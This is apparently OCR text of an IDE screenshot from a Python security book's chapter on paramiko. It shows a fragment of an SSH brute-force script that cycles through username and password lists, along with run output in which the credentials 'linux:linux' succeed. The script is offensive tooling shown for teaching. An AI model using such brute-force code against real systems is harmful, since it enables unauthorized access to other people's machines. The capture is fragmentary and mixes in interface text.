 apter7 〉 paramiko 〉 ssh brute force 〉 ssh_brute_force.py
ssh_brute_force
Git:
Project
ftp_brute_force.py
paramiko_test.py
SSH_command_transport.py
ssh_execute_command.py
ssh_brute
chapter7 ~/Escritorio/Mastering-Python-for-
asyncssh
ftplib
images
paramiko
ssh brute force
log.log
passwords.txt
ssh_brute_force.py
users.txt
paramiko_test.py
6 log = paramiko.util.log_to_file('log.log')
7 ssh_client = paramiko.SSHClient()
8 ssh_client.load_system_host_keys()
9 ssh_client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
10 try:
11 print('Testing credentials {}:{}'.format(user,password))
12 ssh_client.connect(hostname,port=port,username=user,password=passw
Run: ssh_brute_force
Testing credentials user1:password1
AuthenticationException: Authentication failed.
Testing credentials user1:linux
AuthenticationException: Authentication failed.
Testing credentials linux:password1
AuthenticationException: Authentication failed.
Testing credentials linux:linux
credentials ok linux:linux
Process finished with exit code 0
9: Git
4: Run
TODO
6: Problems
Terminal
Python Console
Python Debugger Extension Available: Cython extension speeds up Python debugging // Install How does it work (19 minutes ago)
14:1 CRLF UTF-8 4 spaces Python 3.9 (chapter4